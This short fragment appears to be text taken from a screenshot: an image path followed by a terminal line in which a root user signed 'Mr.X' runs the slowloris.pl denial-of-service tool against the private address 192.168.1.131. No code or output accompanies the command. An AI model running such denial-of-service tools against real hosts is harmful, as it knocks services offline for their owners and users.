 File Edit View Search Terminal Help
root@Mr-X:~/Desktop# ./slowloris.pl -dns 192.168.1.131
-MR.X-